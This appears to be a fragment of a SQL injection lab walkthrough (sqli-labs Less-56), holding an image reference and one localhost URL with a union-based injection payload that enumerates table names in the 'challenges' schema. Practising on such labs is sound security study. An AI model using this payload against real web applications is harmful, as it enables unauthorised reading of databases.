 http://127.0.0.1/sql/Less-56/?id=-1′) union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=’challenges’–+